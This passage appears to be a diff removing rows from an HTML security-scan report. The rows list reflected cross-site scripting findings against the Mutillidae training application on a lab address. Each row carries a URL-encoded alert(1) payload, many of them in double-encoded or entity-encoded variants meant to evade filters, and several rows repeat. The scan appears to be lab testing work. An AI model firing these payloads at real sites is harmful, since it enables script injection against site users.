-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Csvg%2Fonload%3Dalert%281%29%3E </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%253Dalert%25281%2529%253E </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2522%2520onmouseover%253Dalert%25281%2529%2520x%253D%2522 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%2520autofocus%2520onfocus%253Dalert%25281%2529%2520%2527 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27+autofocus+onfocus%3Dalert%281%29+%27 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%253Balert%25281%2529%253B%2F%2F </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27%3Balert%281%29%3B%2F%2F </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B%3Balert%281%29%3B%2F%2F </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%281%29 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%25281%2529 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%3Aalert%281%29 </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%253Aalert%25281%2529 </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Cscript%3Ealert%281%29%3C%2Fscript%3E </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%281%29%253C%2Fscript%253E </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Csvg%2Fonload%3Dalert%281%29%3E </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%253Dalert%25281%2529%253E </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2522%2520onmouseover%253Dalert%25281%2529%2520x%253D%2522 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%2520autofocus%2520onfocus%253Dalert%25281%2529%2520%2527 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27+autofocus+onfocus%3Dalert%281%29+%27 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%253Balert%25281%2529%253B%2F%2F </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27%3Balert%281%29%3B%2F%2F </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B%3Balert%281%29%3B%2F%2F </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%281%29 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%25281%2529 </td>
-                      <td class="sev-medium">medium</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%3Aalert%281%29 </td>
-                      <td class="sev-high">high</td>
-                      <td><pre>—</pre></td>
-                    </tr>
-                    
-                    <tr>
-                      <td>Reflected XSS</td>
-                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%253Aalert%25281%2529 </td>
                       <td class="sev-high">high</td>
                       <td><pre>—</pre></td>
                     </tr>
